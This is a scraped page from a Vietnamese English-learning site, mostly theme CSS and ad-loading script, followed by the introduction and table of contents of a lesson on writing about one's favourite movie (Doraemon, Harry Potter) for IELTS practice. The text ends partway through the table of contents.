(max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwikitienganh.com%2Ftalk-about-your-favorite-movie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_7 td_block_template_1 "><style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p><strong>“Talk about your favorite movie”</strong> Nói về bộ phim yêu thích của bạn. Đây là một chủ đề khá quen thuộc mà chúng ta rất thường gặp khi giao tiếp cũng như các bài thi Ielts. Nếu bạn biết được những từ vựng liên quan thì việc miêu tả nó sẽ dễ dàng hơn. Dưới đây là một số từ và cách viết một đoạn văn ngắn về chủ đề <strong><strong>Talk about your favorite movie</strong></strong> cho các bạn tham khảo. Cùng <a href="https://wikitienganh.com/">Wiki Tiếng Anh</a> theo dõi nhé.</p><figure class="wp-block-image size-full td-caption-align-center"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="996" height="664" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg" alt="Talk about your favorite movie" class="wp-image-11361" data-srcset="https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie.jpg 996w, https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie-300x200.jpg 300w, https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie-768x512.jpg 768w, https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie-696x464.jpg 696w, https://wikitienganh.com/wp-content/uploads/2023/10/talk-about-your-favorite-movie-630x420.jpg 630w" data-sizes="(max-width: 996px) 100vw, 996px" /><figcaption class="wp-element-caption">Talk about your favorite movie</figcaption></figure><div id="toc_container" class="toc_transparent no_bullets"><p class="toc_title">Mục lục nội dung</p><ul class="toc_list"><li><a href="#Tu_vung_chu_de_Talk_about_your_favorite_movie">Từ vựng chủ đề Talk about your favorite movie</a><ul><li><a href="#Tu_vung_ve_the_loai_phim">Từ vựng về thể loại phim</a></li><li><a href="#Tu_vung_ve_vai_tro_va_dien_xuat_trong_phim">Từ vựng về vai trò và diễn xuất trong phim</a></li><li><a href="#Tu_vung_hay_khac_ve_chu_de_Talk_about_your_favorite_movie">Từ vựng hay khác về chủ đề Talk about your favorite movie</a></li></ul></li><li><a href="#Talk_about_your_favorite_film">Talk about your favorite film</a><ul><li><a href="#Talk_about_your_favorite_film_doraemon">Talk about your favorite film doraemon</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_film_doraemon">Bản dịch bài Talk about your favorite film doraemon</a></li><li><a href="#Describe_your_favorite_movie">Describe your favorite movie</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_movie">Bản dịch bài Talk about your favorite movie</a></li></ul></li><li><a href="#Talk_about_your_favorite_movie_8211_Harry_Potter">Talk about your favorite movie &#8211; Harry Potter</a><ul><li><a 